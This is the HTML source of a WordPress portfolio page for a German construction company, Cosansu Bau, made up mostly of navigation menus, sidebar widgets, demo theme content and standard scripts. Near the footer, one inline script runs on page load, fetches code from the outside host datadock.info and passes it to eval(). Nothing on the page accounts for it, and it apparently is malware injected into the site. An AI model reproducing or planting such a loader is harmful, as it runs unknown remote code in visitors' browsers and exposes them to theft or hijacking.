<li class="page_item page-item-3892"><a href="https://cosansu.de/portfolio-grid-no-space-2-columns/">Portfolio Grid No Space 2 Columns</a></li>
<li class="page_item page-item-3896"><a href="https://cosansu.de/portfolio-grid-no-space-3-columns/">Portfolio Grid No Space 3 Columns</a></li>
<li class="page_item page-item-3899"><a href="https://cosansu.de/portfolio-grid-no-space-5-columns/">Portfolio Grid No Space 5 Columns</a></li>
<li class="page_item page-item-2589"><a href="https://cosansu.de/portfolio-metro/">Portfolio Metro</a></li>
<li class="page_item page-item-3937 current_page_item"><a href="https://cosansu.de/portfolio-metro-2-columns/" aria-current="page">Portfolio Metro 2 Columns</a></li>
<li class="page_item page-item-3933"><a href="https://cosansu.de/portfolio-metro-3-columns/">Portfolio Metro 3 Columns</a></li>
<li class="page_item page-item-3940"><a href="https://cosansu.de/portfolio-metro-5-columns/">Portfolio Metro 5 Columns</a></li>
<li class="page_item page-item-4263"><a href="https://cosansu.de/portfolio-metro-space/">Portfolio Metro Space</a></li>
<li class="page_item page-item-4167"><a href="https://cosansu.de/portfolio-overlay-info/">Portfolio Overlay Info</a></li>
<li class="page_item page-item-4184"><a href="https://cosansu.de/portfolio-overlay-info-2-columns/">Portfolio Overlay Info 2 Columns</a></li>
<li class="page_item page-item-4187"><a href="https://cosansu.de/portfolio-overlay-info-4-columns/">Portfolio Overlay Info 4 Columns</a></li>
<li class="page_item page-item-4194"><a href="https://cosansu.de/portfolio-slider/">Portfolio Slider</a></li>
<li class="page_item page-item-4197"><a href="https://cosansu.de/portfolio-slider-wide/">Portfolio Slider Wide</a></li>
<li class="page_item page-item-1958"><a href="https://cosansu.de/referenzen/">REFERENZEN</a></li>
<li class="page_item page-item-2"><a href="https://cosansu.de/sample-page/">Sample Page</a></li>
<li class="page_item page-item-2921"><a href="https://cosansu.de/sample-page-2/">Sample Page</a></li>
<li class="page_item page-item-4544"><a href="https://cosansu.de/sample-page-3/">Sample Page</a></li>
<li class="page_item page-item-3054"><a href="https://cosansu.de/shop/">Shop</a></li>
<li class="page_item page-item-2001"><a href="https://cosansu.de/typography/">Typography</a></li>
</ul>
						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		
<!-- Main header close -->    
    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    
    <div class="header_mobile">
	<div class="container">
		<div class="mlogo_wrapper clearfix">
	        <div class="mobile_logo">
				<a href="https://cosansu.de/">
					<img src="" alt="Cosansu Bau">
				</a>
	    	</div>
	        <div id="mmenu_toggle">
		        <button></button>
		    </div>
	    </div>
	    <div class="mmenu_wrapper">		
			<div class="mobile_nav">
				<div class="mobile_mainmenu none-style"><ul>
<li class="page_item page-item-4497"><a href="https://cosansu.de/404-2/">404</a></li>
<li class="page_item page-item-136"><a href="https://cosansu.de/blog/">Blog</a></li>
<li class="page_item page-item-3985"><a href="https://cosansu.de/blog-grid/">Blog Grid</a></li>
<li class="page_item page-item-3055"><a href="https://cosansu.de/cart/">Cart</a></li>
<li class="page_item page-item-3056"><a href="https://cosansu.de/checkout/">Checkout</a></li>
<li class="page_item page-item-2754"><a href="https://cosansu.de/coming-soon/">Coming Soon</a></li>
<li class="page_item page-item-3438"><a href="https://cosansu.de/">Cosansu Bau GmbH</a></li>
<li class="page_item page-item-4785"><a href="https://cosansu.de/datenschutz/">Datenschutz</a></li>
<li class="page_item page-item-2079"><a href="https://cosansu.de/elements/">Elements</a></li>
<li class="page_item page-item-2048"><a href="https://cosansu.de/faqs/">FAQs</a></li>
<li class="page_item page-item-4043"><a href="https://cosansu.de/headers/">Headers</a></li>
<li class="page_item page-item-320"><a href="https://cosansu.de/home-1/">Home 1</a></li>
<li class="page_item page-item-3355"><a href="https://cosansu.de/home-2/">Home 2</a></li>
<li class="page_item page-item-3599"><a href="https://cosansu.de/home-3/">Home 3</a></li>
<li class="page_item page-item-3551"><a href="https://cosansu.de/home-5/">Home 5</a></li>
<li class="page_item page-item-3728"><a href="https://cosansu.de/home-6/">Home 6</a></li>
<li class="page_item page-item-4122"><a href="https://cosansu.de/home-7/">Home 7</a></li>
<li class="page_item page-item-4516"><a href="https://cosansu.de/home-full-screen/">Home Full Screen</a></li>
<li class="page_item page-item-4790"><a href="https://cosansu.de/impressum/">Impressum</a></li>
<li class="page_item page-item-5006"><a href="https://cosansu.de/jobs/">JOBS</a></li>
<li class="page_item page-item-2014"><a href="https://cosansu.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-3057"><a href="https://cosansu.de/my-account/">My account</a></li>
<li class="page_item page-item-4447"><a href="https://cosansu.de/one-page/">One Page</a></li>
<li class="page_item page-item-2124"><a href="https://cosansu.de/our-process/">Our Process</a></li>
<li class="page_item page-item-2405 page_item_has_children"><a href="https://cosansu.de/our-services/">Our Services</a>
<ul class='children'>
	<li class="page_item page-item-2552"><a href="https://cosansu.de/our-services/authors-control/">Author&#8217;s Control</a></li>
	<li class="page_item page-item-2549"><a href="https://cosansu.de/our-services/creating-concept/">Creating Concept</a></li>
	<li class="page_item page-item-2542"><a href="https://cosansu.de/our-services/custom-solutions/">Custom Solutions</a></li>
	<li class="page_item page-item-2485"><a href="https://cosansu.de/our-services/design-planning/">Design &#038; Planning</a></li>
	<li class="page_item page-item-2539"><a href="https://cosansu.de/our-services/exterior-design/">Exterior Design</a></li>
	<li class="page_item page-item-2546"><a href="https://cosansu.de/our-services/furniture-decor/">Furniture &#038; Decor</a></li>
</ul>
</li>
<li class="page_item page-item-2158"><a href="https://cosansu.de/our-studio/">Our Studio</a></li>
<li class="page_item page-item-2302 page_item_has_children"><a href="https://cosansu.de/our-team/">Our Team</a>
<ul class='children'>
	<li class="page_item page-item-2364"><a href="https://cosansu.de/our-team/single-team/">Single Team</a></li>
</ul>
</li>
<li class="page_item page-item-4355"><a href="https://cosansu.de/portfolio-3-columns-wide/">Portfolio 3 Columns Wide</a></li>
<li class="page_item page-item-4102"><a href="https://cosansu.de/portfolio-classic-2-columns/">Portfolio Classic 2 Columns</a></li>
<li class="page_item page-item-4097"><a href="https://cosansu.de/portfolio-classic-3-columns/">Portfolio Classic 3 Columns</a></li>
<li class="page_item page-item-4105"><a href="https://cosansu.de/portfolio-classic-4-columns/">Portfolio Classic 4 Columns</a></li>
<li class="page_item page-item-3872"><a href="https://cosansu.de/portfolio-gallery/">Portfolio Gallery</a></li>
<li class="page_item page-item-3914"><a href="https://cosansu.de/portfolio-gallery-2-columns/">Portfolio Gallery 2 Columns</a></li>
<li class="page_item page-item-4350"><a href="https://cosansu.de/portfolio-gallery-3-columns/">Portfolio Gallery 3 Columns</a></li>
<li class="page_item page-item-3923"><a href="https://cosansu.de/portfolio-gallery-4-columns/">Portfolio Gallery 4 Columns</a></li>
<li class="page_item page-item-3926"><a href="https://cosansu.de/portfolio-gallery-5-columns/">Portfolio Gallery 5 Columns</a></li>
<li class="page_item page-item-2582"><a href="https://cosansu.de/portfolio-grid/">Portfolio Grid</a></li>
<li class="page_item page-item-3757"><a href="https://cosansu.de/portfolio-grid-2-columns/">Portfolio Grid 2 Columns</a></li>
<li class="page_item page-item-3764"><a href="https://cosansu.de/portfolio-grid-4-columns/">Portfolio Grid 4 Columns</a></li>
<li class="page_item page-item-3903"><a href="https://cosansu.de/portfolio-grid-5-columns/">Portfolio Grid 5 Columns</a></li>
<li class="page_item page-item-4249"><a href="https://cosansu.de/portfolio-grid-masonry/">Portfolio Grid Masonry</a></li>
<li class="page_item page-item-2575"><a href="https://cosansu.de/portfolio-grid-no-space/">Portfolio Grid No Space</a></li>
<li class="page_item page-item-3892"><a href="https://cosansu.de/portfolio-grid-no-space-2-columns/">Portfolio Grid No Space 2 Columns</a></li>
<li class="page_item page-item-3896"><a href="https://cosansu.de/portfolio-grid-no-space-3-columns/">Portfolio Grid No Space 3 Columns</a></li>
<li class="page_item page-item-3899"><a href="https://cosansu.de/portfolio-grid-no-space-5-columns/">Portfolio Grid No Space 5 Columns</a></li>
<li class="page_item page-item-2589"><a href="https://cosansu.de/portfolio-metro/">Portfolio Metro</a></li>
<li class="page_item page-item-3937 current_page_item"><a href="https://cosansu.de/portfolio-metro-2-columns/" aria-current="page">Portfolio Metro 2 Columns</a></li>
<li class="page_item page-item-3933"><a href="https://cosansu.de/portfolio-metro-3-columns/">Portfolio Metro 3 Columns</a></li>
<li class="page_item page-item-3940"><a href="https://cosansu.de/portfolio-metro-5-columns/">Portfolio Metro 5 Columns</a></li>
<li class="page_item page-item-4263"><a href="https://cosansu.de/portfolio-metro-space/">Portfolio Metro Space</a></li>
<li class="page_item page-item-4167"><a href="https://cosansu.de/portfolio-overlay-info/">Portfolio Overlay Info</a></li>
<li class="page_item page-item-4184"><a href="https://cosansu.de/portfolio-overlay-info-2-columns/">Portfolio Overlay Info 2 Columns</a></li>
<li class="page_item page-item-4187"><a href="https://cosansu.de/portfolio-overlay-info-4-columns/">Portfolio Overlay Info 4 Columns</a></li>
<li class="page_item page-item-4194"><a href="https://cosansu.de/portfolio-slider/">Portfolio Slider</a></li>
<li class="page_item page-item-4197"><a href="https://cosansu.de/portfolio-slider-wide/">Portfolio Slider Wide</a></li>
<li class="page_item page-item-1958"><a href="https://cosansu.de/referenzen/">REFERENZEN</a></li>
<li class="page_item page-item-2"><a href="https://cosansu.de/sample-page/">Sample Page</a></li>
<li class="page_item page-item-2921"><a href="https://cosansu.de/sample-page-2/">Sample Page</a></li>
<li class="page_item page-item-4544"><a href="https://cosansu.de/sample-page-3/">Sample Page</a></li>
<li class="page_item page-item-3054"><a href="https://cosansu.de/shop/">Shop</a></li>
<li class="page_item page-item-2001"><a href="https://cosansu.de/typography/">Typography</a></li>
</ul></div>
			</div>   	
	    </div>
    </div>
</div>    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->
<!-- #side-panel-open -->
<!-- #side-panel-close --><!-- #site-content-open -->
<div id="content" class="site-content">
	        
            <div class="page-header dtable text-center header-transparent"  style="background-image: url(http://cosansu.de/wp-content/uploads/2019/11/AdobeStock_186551189-scaled.jpg);" >
                <div class="dcell">
                    <div class="container">
                                                    <h1 class="page-title">Portfolio Metro 2 Columns</h1>
                        <ul id="breadcrumbs" class="breadcrumbs none-style"><li><a href="https://cosansu.de">Home</a></li><li class="active">Portfolio Metro 2 Columns</li></ul>    
                            </div>
                </div>
            </div>
        
        
<div class="entry-content">
    <div class="container">
        <div class="row">
        <div id="primary" class="content-area col-lg-9 col-md-9 col-sm-12 col-xs-12">
            <main id="main" class="site-main">

            
<article id="post-3937" class="post-3937 page type-page status-publish hentry">
	<div class="inner-post">
	    		<div data-elementor-type="wp-page" data-elementor-id="3937" class="elementor elementor-3937">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67447c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67447c7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f4b9b58 ot-flex-column-vertical" data-id="f4b9b58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2f59a8 theratio-align-center elementor-widget elementor-widget-iheading" data-id="d2f59a8" data-element_type="widget" data-widget_type="iheading.default">
				<div class="elementor-widget-container">
							<div class="ot-heading is-dots">
	        	            <span>[ our portfolio ]</span>
	        	        <h2 class="main-heading">Some of Our Works<br>  and Case Studies for Clients</h2>
	        	    </div>
	    				</div>
				</div>
				<div class="elementor-element elementor-element-5d598cf elementor-widget elementor-widget-ipfilter_metro" data-id="5d598cf" data-element_type="widget" data-widget_type="ipfilter_metro.default">
				<div class="elementor-widget-container">
					
		<div class="project-filter-wrapper">
				        	<div class="container">
	        		<ul class="project_filters">
	        				        			 	<li><a href="#" data-filter="*" class="selected btn-details">All<span class="filter-count"></span></a></li>
	        					                		                	<li><a class="btn-details" href='#' data-filter='.category-'><span class="filter-count"></span></a></li>	                   
		                		                	<li><a class="btn-details" href='#' data-filter='.category-'><span class="filter-count"></span></a></li>	                   
		                					</ul>
				</div>
	        				        <div id="projects-grid" class="projects-grid pf_2_cols style-2 img-scale w-auto" data-load="2" data-count="0">
			<div class="grid-sizer"></div>
	            			</div>

				    </div>
										
	    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
</article>
            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-3 col-md-3 col-sm-12 col-xs-12">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://cosansu.de/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Suchen</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Suchen" class="wp-block-search__button wp-element-button" type="submit" >Suchen</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://cosansu.de/top-10-tips-for-your-kitchen-interior-design/">Top 10 Tips for Your  Kitchen Interior Design</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cosansu.de/the-golden-ratio-rule-for-best-2d-sketch/">The Golden Ratio Rule for Best 2D Sketch</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cosansu.de/use-pastel-colors-natural-materials/">Use Pastel Colors &#038; Natural Materials</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cosansu.de/architecture-is-not-based-on-concrete-and-steel-4/">Incredible Urban Architecture &#038; Landscapes</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cosansu.de/architecture-is-not-based-on-concrete-and-steel-3/">Top 10 Ideas for Your Bathroom Interior</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Es sind keine Kommentare vorhanden.</div></div></div></section><section id="author_widget-1" class="widget theratio_author-widget">        <div class="author-widget_wrapper text-center" style="background-image: url(https://cosansu.de/wp-content/themes/theratio/images/bg-author.jpg);">
            <div class="author-widget_image-wrapper">
                <img class="author-widget_image" src="http://wpdemo.archiwp.com/theratio/wp-content/uploads/sites/5/2020/03/author.png" alt="Kate Olson">
            </div>
            <div class="author-widget_info">
                <h5 class="author-widget_title">Kate Olson</h5><p class="author-widget_text">She is the CEO. She's a big fan her cat Tux, & dinner parties.</p>                <div class="author-widget_social">
                    <a class="social-twitter" href="#"><i class="fab fa-twitter"></i></a>                    <a class="social-facebook" href="#"><i class="fab fa-facebook-f"></i></a>            
                               
                    <a class="social-linkedin" href="#"><i class="fab fa-linkedin-in"></i></a>                                        <a class="social-instagram" href="#"><i class="fab fa-instagram"></i></a>                                                        </div>
            </div>
        </div>


        </section><section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cosansu.de/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="SEARCH..." value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="ot-flaticon-search"></i></button>
    </form></section><section id="categories-1" class="widget widget_categories"><h6 class="widget-title">Kategorien</h6>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://cosansu.de/category/achitecture/">Achitecture</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-3"><a href="https://cosansu.de/category/design/">Design</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-4"><a href="https://cosansu.de/category/furniture/">Furniture</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-5"><a href="https://cosansu.de/category/interior/">Interior</a> <span class="count">[3]</span>
</li>
			</ul>

			</section><section id="recent_news-1" class="widget widget_recent_news"><h6 class="widget-title">Recent Posts</h6>            <ul class="recent-news clearfix">
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://cosansu.de/top-10-tips-for-your-kitchen-interior-design/">
                            <img width="150" height="150" src="https://cosansu.de/wp-content/uploads/2020/03/post8-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://cosansu.de/top-10-tips-for-your-kitchen-interior-design/">Top 10 Tips for Your  Kitchen Interior Design</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">März 20, 2020</span>
                        </span>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://cosansu.de/the-golden-ratio-rule-for-best-2d-sketch/">
                            <img width="150" height="150" src="https://cosansu.de/wp-content/uploads/2020/03/post9-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://cosansu.de/the-golden-ratio-rule-for-best-2d-sketch/">The Golden Ratio Rule for Best 2D Sketch</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">März 20, 2020</span>
                        </span>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://cosansu.de/use-pastel-colors-natural-materials/">
                            <img width="150" height="150" src="https://cosansu.de/wp-content/uploads/2020/03/post1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://cosansu.de/use-pastel-colors-natural-materials/">Use Pastel Colors &#038; Natural Materials</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">März 19, 2020</span>
                        </span>
                                            </div>
                </li>
                            </ul>

    </section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h6 class="widget-title">Schlagwörter</h6><div class="tagcloud"><a href="https://cosansu.de/tag/architecture/" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 8pt;" aria-label="Architecture (2 Einträge)">Architecture</a>
<a href="https://cosansu.de/tag/art/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 8pt;" aria-label="Art (2 Einträge)">Art</a>
<a href="https://cosansu.de/tag/building/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 12.540540540541pt;" aria-label="Building (3 Einträge)">Building</a>
<a href="https://cosansu.de/tag/exterior/" class="tag-cloud-link tag-link-9 tag-link-position-4" style="font-size: 12.540540540541pt;" aria-label="Exterior (3 Einträge)">Exterior</a>
<a href="https://cosansu.de/tag/furniture/" class="tag-cloud-link tag-link-10 tag-link-position-5" style="font-size: 8pt;" aria-label="Furniture (2 Einträge)">Furniture</a>
<a href="https://cosansu.de/tag/house/" class="tag-cloud-link tag-link-11 tag-link-position-6" style="font-size: 8pt;" aria-label="House (2 Einträge)">House</a>
<a href="https://cosansu.de/tag/interior/" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 16.324324324324pt;" aria-label="Interior (4 Einträge)">Interior</a>
<a href="https://cosansu.de/tag/trends/" class="tag-cloud-link tag-link-14 tag-link-position-8" style="font-size: 22pt;" aria-label="Trends (6 Einträge)">Trends</a></div>
</section><section id="media_image-1" class="widget widget_media_image"><a href="http://wpdemo.archiwp.com/theratio/contacts/"><img width="270" height="330" src="https://cosansu.de/wp-content/uploads/2020/03/widget-banner.jpg" class="image wp-image-108  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cosansu.de/wp-content/uploads/2020/03/widget-banner.jpg 270w, https://cosansu.de/wp-content/uploads/2020/03/widget-banner-245x300.jpg 245w" sizes="(max-width: 270px) 100vw, 270px" /></a></section></aside><!-- #secondary -->
        </div>
    </div>
</div>

    

	</div><!-- #content -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theratio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <a id="back-to-top" href="#" class="show"><i class="ot-flaticon-left-arrow"></i></a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://cosansu.de/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/mousewheel.min.js?ver=20180910" id="mousewheel-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/lightgallery-all.min.js?ver=20180910" id="lightgallery-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/jquery.isotope.min.js?ver=20190829" id="isotope-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/easypiechart.min.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/jquery.countdown.min.js?ver=20180910" id="countdown-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/before-after.js?ver=20180910" id="theratio-before-after-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/elementor.js?ver=20180910" id="theratio-elementor-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/elementor-header.js?ver=20200317" id="theratio-elementor-header-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/scripts.js?ver=20200317" id="theratio-scripts-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/cosansu.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cosansu.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cosansu.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7c09b8cfbd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3937,"title":"Portfolio%20Metro%202%20Columns%20%E2%80%93%20Cosansu%20Bau","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cosansu.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://cosansu.de/wp-admin/admin-ajax.php","nonce":"f8497a898c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://cosansu.de/portfolio-metro-2-columns/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cosansu.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cosansu.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 